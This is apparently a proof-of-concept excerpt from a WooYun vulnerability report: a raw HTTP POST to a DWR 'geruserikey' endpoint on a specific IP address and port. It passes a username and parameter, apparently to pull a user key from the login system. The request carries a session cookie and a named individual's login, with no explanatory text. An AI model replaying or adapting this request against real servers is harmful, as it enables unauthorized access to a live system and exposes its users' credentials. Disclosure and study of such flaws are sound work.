 POST /pm/dwr/call/plaincall/dwrservice.geruserikey.dwr HTTP/1.1
Host: 221.232.136.62:2101
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain
Referer: http://221.232.136.62:2101/pm/sys/Login_dologin.action
Content-Length: 264
Cookie: JSESSIONID=15002DFB83BD555663257F6EE4B62BC1
Connection: close
callCount=1
page=/pm/sys/Login_dologin.action
httpSessionId=15002DFB83BD555663257F6EE4B62BC1
scriptSessionId=5BAFFC777EB8F3D7E36A22FA103F4678996
c0-scriptName=dwrservice
c0-methodName=geruserikey
c0-id=0
c0-param0=string:chenweiguo
c0-param1=string:ZJ31
batchId=0
www.wooyun.org